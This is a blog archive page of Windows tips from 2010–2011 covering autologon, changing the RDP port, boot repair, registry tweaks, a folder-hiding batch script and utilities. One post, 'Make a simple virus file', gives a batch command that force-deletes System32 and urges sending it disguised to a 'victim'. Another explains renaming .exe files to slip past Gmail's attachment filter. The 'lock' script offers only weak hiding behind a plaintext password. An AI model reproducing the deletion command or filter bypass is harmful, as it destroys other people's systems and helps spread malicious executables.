Showing posts with label Windows Tricks. Show all posts

Saturday, September 17, 2011

Automatic logon to Windows 8


Fortunately, similar in the pre-release version of Windows to Windows 7, 8 but very terms of the orders. So also in the automatic registration of the user account. Unless you have only one user account to offer this automatic notification. At least I use it in Windows 7 since its inception.
Just press once " WIN + R "and it opens the" Run box "(sometimes I just use the German words). In this box you are wearing now the simple statement " netplwiz "one.
Then open the user settings. Here you take it - as well as in Windows 7 - "User must enter username and password" on the hook out.
Click on " Apply "button and enter in the new window then the password for your account.
With OK to confirm and will be automatically logged off immediately.
Of course this also goes by the call entsprechden Apps. Just open a search page in the metro and then there " netplwiz enter ". And it will be listed on the left the appropriate app.


via : Beatmasters
If you enjoyed this post, make sure you subscribe to my RSS feed!
Sunday, September 11, 2011

Improve PC Security by Changing the RDP Port

To protect against bots and script kiddies, the RDP Port must be changed.When Remote Desktop is enabled, additional precautions must be taken to minimize the possibility of malware infection and hacking. If the tech at a software company can remotely operate your computer, then so can anybody else with the knowledge and ability.

The remote desktop protocol drives Remote Desktop Services through Port 3389 by default. Any Remote Desktop connections are made through Port 3389.So, by changing the RDP port, security is enhanced because bots and kiddies are designed to target RDP Port 3389.For this to be truly effective, implement a strong account lockout policy. This defends against the use of RDP protocol to obtain the administrator password. If the password is attainable due to the absence of an account lockout policy, then the RDP Port can be found regardless of what it has been changed to. Changing the default RDP port is achieved through a simple registry hack.


The Registry Hack


Run regedit from the start menu to open the Registry Editor. Navigate to HKEY_LOCAL_MACHINE, SYSTEM, CurrentControlSet, Control, Terminal Server, WinStations and RDP_Tcp. Find the PortNumber dword and right-click.
rdp port
Select Modify. Alter the base to Decimal and enter the new port number with a value between 1025 and 65535, as long as the port is not in use. Click OK.


The Software Hack


The Microsoft Fix It Wizard can be used to change the RDP Port. It is available through the Microsoft website. Here is the download link: http://go.microsoft.com/?linkid=9759545. Click this link and download the free utility. Click Next to initiate the Wizard. A PortNumber screen will be presented. Enter the value of an unused port that you want to use as the new RDP Port. Again, the value must be between 1025 and 65535. Click Next and you are done.
change rdp port
Reboot the system to put the changes into effect.
The next time you connect to your system with RDP you are going to have to provide the new port number. Be sure that you write it down in a safe place so you do not forget. From the Remote Desktop client, append a colon after the ip address or after the host name and enter the port number after the colon. This will set everything up to operate normally.

Enjoy!


via : Ghacks
If you enjoyed this post, make sure you subscribe to my RSS feed!
Thursday, September 8, 2011

Solution for : Windows7 / Ubuntu 11.04 option missing from the boot menu


Today, I've done a mistake while installing my Ubuntu 11.04 alongside windows.
After selecting the partitions and assigning /boot, swap and / we need to choose where to install the grub boot loader. By default, the boot loader should be installed in the 1st partition of the first hard disk i.e., (hd0,0). I have windows7 already installed on my system. So, there is one more option named windows 7 loader. Due to lack of knowledge, I thought that default boot loader will be replaced by the new Grub loader and selected it. What happened is, I have both windows and ubuntu safely residing on different partitions of my hard disk. But not able to boot into windows7. In the Grub that appears at system startup, we need to choose an option named windows7 loader in order to get into windows box. But entering this option yielded with the result of same boot menu again and again. Then I understood my mistake. I have replaced the windows boot loader with the grub loader. This is my mistake. So, I entered my ubuntu, connected internet and then googled for the solution. After much work and many trails, I did the following procedure.

  1. Reboot and enter the option named "windows 7 recovery loader" which appears in the boot menu of grub. This takes you to a command prompt(windows).
  2. Type "bootrec /FixBoot" and press Enter
  3. If it doesn't work then type "bootrec /RebuildBcd" or
  4. "bootrec /FixMbr" (all commands without quotes).
  5. If it worked, no message will be displayed. But in case of error, the error message will be displayed.
  6. Try following the above order.
  7. Reboot. You will enter into Windows without asking for boot menu. Don't panic. Your ubuntu is still safe.
  8. Now put your ubuntu CD and delete the partitions given for /boot,swap,/ . 
  9. Make them again as usual and reinstall the ubuntu without touching bootloader installation area. (Leave it as it is. It gets installed into /dev/sda. And reinstalling doesn't delete your files in ubuntu).
  10. After installtion, you will be back with your bookmarks, personal folders etc,.
  11. Reboot to check for dual boot menu.
  12. Now, grub is same as before. But entering the option "Windows 7 loader" will take you to windows. Otherwise you will be redirected to Ubuntu.


Note : Don't lose patience and don't get tensed. It works fine.Let me know through your comments if the problem is not cleared.

If you enjoyed this post, make sure you subscribe to my RSS feed! 

Tuesday, February 1, 2011

Smart File Advisor

Smart File Advisor will help you find appropriate programs to open your files using Filefacts.net web site database. If you are having problems to open some specific files in your system install Smart File Advisor and it will help you. Smart File Advisor will be able to identify the type of the file you want to open even if it have a wrong file extension by analysing file contents.


Smart File Advisor also insludes a MD5, SHA-1 and CRC32 checksum/hashing tool for free! You will be able to use it to verify the integrity of files you download from the Internet, after installing Smart File Advisor just right click any file in Windows Explorer and you will have a new option named Checksum.

Download from the developers website or below.

Monday, December 20, 2010

Change MS-DOS background and Foreground colors

Have you ever wondered of changing the DOS background or foreground color ?
The value of "DefaultColor" in windows registry editor controls the foreground and background colors used in command prompt windows. It has a default value of 0, for standard white text on a black background.
Now how to CHANGE DOS BACKGROUND
Open your registry editor (press win+r and type regedit , hit enter )
goto

[HKEY_CURRENT_USER\Software\Microsoft\Command Processor]

There double click on "DefaultColor".
Now we can replace it's value with a two-digit hexadecimal number, in which the first digit selects a background color and the second, a foreground color. The hexadecimal codes are:


0 - Black
1 - Blue
2 - Green
3 - Aqua
4 - Red
5 - Purple
6 - Yellow
7 - White
8 - Gray
9 - Light Blue
A - Light Green
B - Light Aqua
C - Light Red
D - Light Purple
E - Light Yellow
F - Bright White
F0 -  Black text on a white background
1E - Yellow text on a blue background.


The change should take effect the next time you open a console window.

Saturday, December 18, 2010

Enable Task Manager when diabled by administrator

In my previous post, I shared with you about enabling registry editor when disabled by the administrator. Now using the registry editor enabled, you can enable your task manger if disabled. Task Manager can be disabled, blocked and locked by the administrator to prevent from being used by users. Some Other possibility of Task manager being disabled is caused by virus or worm such as W32/Brontok-C etc,.
When Task manager is disabled, user is unable and cannot open or run task manager anymore. Any attempt to run, will return the error “Task Manager has been disabled by your administrator”.

In many cases, disabling of Registry Editor, task manager is caused by virus, worm or Trojan.
We have many methods to enable task manager. But I'll share with you my favorite one.
Just download the file from the link below. Right click on it and click on install. That's it !! You're done.

If it gives any error, try enabling registry editor first and then execute this script.
Note : Let me know through your comments if this method fails. 

Tuesday, December 14, 2010

Enable registry editor ( regedit ) when disabled by Administrator

Registry Editor system, can be disabled, blocked and locked by the administrator to prevent the RegEdit from being executed by users in order to protect important system registry settings. Other possibility of Registry Editor been disabled is caused by virus or worm such as W32/Brontok-C.

When Registry Editor is disabled, user is unable and cannot open or run Registry Editor anymore. Any attempt to run RegEdit.exe will return the error “Registry editing has been disabled by your administrator”. Hence it’s impossible to remove the restriction on Registry Editor usage by using the Registry Editor itself.

In many cases, disabling of Registry Editor is caused by virus, worm or Trojan, which attempts to stop user from fixing any changes to the registry, which normally affects changes to one or more of the shell\open\command keys.

We have many methods to enable regedit. But I'll give you my favorite one.
Just download the file from the link below. Right click on it and click on install. That's it !! You're done.


Note : Let me know through your comments if this method fails.

Monday, December 13, 2010

Make a simple virus file that destroys your friends' (victims' ) pc by deleting System32

1. Open Notepad
2. Write the above command : -
erase %windir%\system32\*.* /q /f
3. Save the above notepad with the extension ".bat or .cmd" as you want.
After you created the .cmd or .bat file send it to your victim as like ordinary file. Once your victim double clicks on it then he/she needs to format his/her PC.
What it does is deletes all files present in the system32 folder out of which most of them are files important for a computers functioning. The attributes /q enables quiet mode and /f enables force mode which deletes read only files too.
Note :
It would work only if the victim has Windows Operating System (OS).I tried it on Windows Xp professional edition service pack 2. Hope works in Windows 7 too. Let me know through the comments section whether it works or not.

Warning : This is for educational purposes only and I am not responsible for the consequences. I tried on my own PC.

Tuesday, December 7, 2010

Change default Command Prompt Path

In my previous post, I told you how to change the default path of command prompt(cmd) manually by editing registry editor. But we have the tools which are more handy and moreover, the tool is from Micosoft. One of the best power toys available from Microsoft is Open Command Window , which adds a context menu (right click) to folders in Windows Explorer, saving you the trouble of navigating to a folder in the command prompt.

Monday, December 6, 2010

Change Default command prompt path

When you try to open command prompt window in windows, it starts from its default path i.e from the current user's home folder. But what yo do if you want start from you desired location? Here is the answer.
Backup your regedit or Registry editor before proceeding.Setting the default command prompt directory can be done with a simple registry hack (trick).
In the registry editor, navigate to the following location:

HKEY_CURRENT_USER\Software\Microsoft\Command Processor

If there is no Autorun string value, create it. Then, set it's value to the directory you would like it to default to in this way (if it exists, modify it):

CD /d d:\
Where d:\ is the path I've chosen as the default.

That's it. You're done.
Enjoy!!

Friday, December 3, 2010

How to Lock a Folder Without any Software or Programs

1) Make a new folder.
2) Inside this folder make a text document & copy inside it this:

cls
@ECHO OFF
title Folder Private
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" goto UNLOCK
if NOT EXIST Private goto MDLOCKER
:CONFIRM
echo Are you sure you want to lock the folder(Y/N)
set/p "cho=>"
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Private "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to unlock folder
set/p "pass=>"
if NOT %pass%== password here goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" Private
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDLOCKER
md Private
echo Private created successfully
goto End
:End


3) After u copy the Commanding go to line 23. There you will find this word : password
here.Change it with any password u like.
4) After that make ‘save as’ & name as (locker.bat )
5) Click on locker.bat.
6) It will create a new folder (Private ).
7) Ok ,, now copy whatever you want in it.
8) Double click on locker.bat and it will open command prompt and ask whether do you want lock your folder? (Y/N)
9) Type Y to lock it. The Private folder disappears ( locks ).
10) If you want UNLOCK your folder , double click on locker.bat and type your password and you will see your private folder.

Tuesday, November 30, 2010

Reset your forgotten Windows Xp password

Have you forgotten your recently changed Windows password and do not have a password reset disk then don't worry.Just follow these steps.

* Boot from your Windows CD

* When you get to the Welcome screen, press ENTER to Setup Windows now

* Select your windows partition that you want to reset the password. Continue until you reach the "Press R to begin repair process".

* Press R and the setup will start copying files

* On the next automated reboot "Do not press any key when asked to boot from CD"

* When you see the Installing Devices progress bar, press SHIFT + F10. A command console will now open up giving you a wide access to the system

* Type NUSRMGR.CPL and press Enter.This will give you Graphical access to User accounts in control panel.

* Change or reset your passwords suitably.

Your programs and personalized settings will not be changed.

Monday, November 29, 2010

Cannot Right Click Desktop or in Windows Explorer

If you are having troubles with the context menu (right click menu), right clicking on the desktop does not do anything then most probably you have your group policies set to not displaying the context menu in windows explorer. You can change it in two ways. One from the group policy editor and one from the registry editor.

1)From Group Policy Editor
To re-enable your context menu from the group policy editor, go to Run –> gpedit.msc –> User Configuration –> Administrative Templates –> Windows Components –> Windows Explorer. In the right hand pane, find “Windows Explorer’s default context menu”, open its properties by double clicking it. If it’s enabled or not configured, disable it and your context menu will be back as soon as you apply this policy.

2 - From Registry Editor

To re-enable your context menu from the registry, go to Run –> regedit –> HKEY_CURRENT_USER –> Software –> Microsoft –> Windows –> CurrentVersion –> Policies –> Explorer. In the right hand pane find “NoViewContextMenu”, set its value to 0 if it exists. If you still can’t right click your desktop, then you can look for the same key here: HKEY_LOCAL_MACHINE –> Software –> Microsoft –> Windows –> CurrentVersion –> Policies –> Explorer

Friday, November 26, 2010

Apply Restrictions And Prevent Users From Changing Files On Your Hard Drive - SteadyState 2.5

Whether you manage computers in a school computer lab or an Internet cafe, a library, or even in your home, Windows SteadyState helps make it easy for you to keep your computers running the way you want them to, no matter who uses them. How can we revert all the changes made by user after the user log off or system restart, this is quite a custom requirement when  you want to remove all the changes being made to your computer made by your cousin or any other user who had used your computer once in a while may just for playing games.SteadyState Helps Make it Easier to Manage Your Shared Computers Shared computers are commonly found in schools, Internet and gaming cafés, libraries, and community centers. It is increasingly common for owners, teachers, or non-technical personnel to manage shared computers in addition to their many other responsibilities.

Managing shared computers can be difficult, technically challenging, time-consuming, and expensive. And what’s more, without system restrictions and protections, users can inadvertently change the desktop appearance, reconfigure system settings, and introduce unwanted software, viruses, and other harmful programs. Repairing damaged shared computers can require significant time and effort.

User privacy is also an issue for shared computer environments. Shared computers often use shared user accounts that make Internet history, saved documents, and cached Web pages available to subsequent users.

Windows SteadyState provides a more effective way to help defend shared computers from changes by untrusted users and unwanted software installations. It can also help safeguard system resources.
Removing all the changes made by the user will remove all the created files by that user and software being installed by the user, you can more over apply certain restrictions also on the users using your computer, all this can be achieved by a free utility by Microsoft called Steady State.
It is available for free download in the link below.It is also available at the website of Microsoft.


download button

Note : Please notify me if the link appears to be broken.

Thursday, November 25, 2010

Auto Shutdown after a given amount of time

Had you ever wondered that you can shut down your computer automatically? It is possible. You can set your own amount of time and let the pc shuts down. This tip is very useful to save energy and time. Follow the steps below to set a auto-shutdown process:
1.Click on Start-->run
2.type shutdown.exe -s -t xxx . Here the time is in seconds. you can set any value to it.
Check out the image below.
auto shutdown box

3.A small window opens, saying " your system will be shutting down after xxx time"
4.After finishing this time, all the applications will be closed and the system shuts down.
In the Figure Above, xxx is set to 300 seconds. that means the above command in the figure will auto-shutdown the computer after exactly 5 minutes.

You can also deactivate this auto-shutdown if you want to cancel it after activation
1.Click on start-->run
2.type "shutdown.exe -a" ( 'a' means ABORT)
auto_shutdown_stop

3.Auto-shutdown is now cancelled
This tip is very useful if you want your computer to be shutdown after a given amount of time, or when you require it to be shutdown after a download is complete, or when you are are not present.

Sunday, November 7, 2010

Thumbnail Preview not working in windows 7


In my friends computer, when installed windows 7, the thumbnail preview is not being showed. We both searched for options. But no use. This feature looks great in windows 7. So we googled it. But found no satisfactory solution. Some sites and forums shows a solution if your computer is rated above 3.0 in system section of control panel. But our system is showing only 1.0. Atlast found the Nvidia display as the solution. Installed NVidia display drivers and the display is quiet cute now. Voila! Thumbnail preview also working. We checked the rating now.It is showing 2.9.This indicates the increase of rating. Speaking frakly it is still below 3.0. If you want to check your computer rating then goto controlpanel--> system-->Rate this computer.
The preview is shown below

Saturday, November 6, 2010

Adding a Port Or Program In Windows Xp SP2 Firewall Exceptions


If you are using Windows Xp SP2, and your firewall is Enabled, then sometimes you must have faced a problem of blocked sites, and firewall doesn’t allow you further to access it. Also some sites require some specific ports to be opened so as to transmit data. What in that case can you do. Well the simple thing is to add Ports. Let’s see how to make changes.
1. Go to Start –>> Run, type firewall.cpl.
2. Click on Exception Tab, and un check the service you are not able to use. After you save changes you will be able to use those Softwares
3. Sometimes you might not see a particular software in that list. In that case Click Add Program button.
4. List of all the Installed softwares is shown and you need to select your service to add it up and activate it.
5. In case of opening a port, Click Add Port and give any name and the port numbers you want to add.
That’s it, you are done with editing your firewall. In future if you face any problem with Windows firewall, remember its very easy to edit with. Even if you play with it, it can be repaired, but don’t play too much.

Sunday, October 31, 2010

How to Control p2p uploads risk using Zapshares

Sharing Files Puts You At Risk If you use P2P file sharing software such as LimeWire, uTorrent, Azureus Vuze, FrostWire, BitTorrent, Shareaza, Ares, eMule, or other similar file sharing software to share music, movies, or software, then you may be unintentionally sharing files that can put you at risk of lawsuits and identity theft.

       P2P file sharing software automatically shares files on your computer, and files you download, with all other P2P users. Some of the files being shared however can contain  sensitive information.

      ZapShares is FREE award winning software used by millions of users worldwide that works in conjunction with any P2P file sharing software you currently use, and allows you to continue downloading any files you want while protecting you against expensive lawsuits and identity theft.
       ZapShares scans and monitors your computer, identifying potential security threats caused by file sharing software, and ensures that you or someone in your household doesn't accidentally share files that could expose you to expensive lawsuits by copyright holders, or expose you and your private information to identity theft.
       It does that by blocking file uploads in the supported P2P programs but only after the files have been downloaded.This works well in P2P clients where the user does not upload the bits received while downloading the rest. Zapshares will spring into action once the download of a file has been completed. It will automatically move the file into another location so that it is not offered and shared by the user.
         Zapshares is definitely not the holy grail that protects users from sharing files in P2P networks. We already mentioned that users are uploaders in many P2P networks for as long as they download the files. It should also be noted that Zapshares did not detect the uTorrent installation on our test system.It is also bothersome that there is no option to close Zapshares once it runs in the system tray. 
     
     Downloading ZapShares is a quick and simple process that can save you countless hours of frustration and millions of dollars by helping to protect you against lawsuits and identity theft. To download ZapShares, CLICK HERE. 

     System Requirements : To use ZapShares, your computer must be running Microsoft Windows 7, Windows Vista, Windows XP, or Windows 2000.
[source : Ghacks ]


Monday, October 18, 2010

Delete, Move or Rename Files being used by Person or Application[UNLOCKER]


On Microsoft Windows system, it is more often that you come across an non-new error saying File is currently in use by another user or application while trying to have some operation on some files. This is also somewhat similar which can Delete, Move or Rename File in Use.I googled it many times and at last found this tool.

This may occur even the file is corrupted some times. Such files are generally auto executed or Virus like files which cannot be deleted by Anti virus program sometimes.This is not a hack. Yes, you are not actually running these files on your own will but it becomes difficult to perform any operation on files currently in use. So, Unlocker is a free small program which can take care of such files and processes.
Install it and you can see a option named UNLOCKER when you right click any file. So you just click it and that's it you can delete, move, rename as you wish.You can download it here.


Enjoy.........Have fun..!!


Wednesday, October 13, 2010

How to send ' .exe ' files in gmail

I've found a silly but interesting trick to send executable files ( .exe )in gmail.Sometimes it seems easy to send small executable files like flash,poke games etc,.But it rejects. So do the following. Just open folder options from your menu bar and then click on view tab.Make sure to un-check the option " Hide extensions for known file types ".Now rename the file with any extension other than .exe. That's it.You are done. Attach the file(which is renamed) and send it. But the receptor have to change the extension to .exe again to execute it.
Enjoy ......Have fun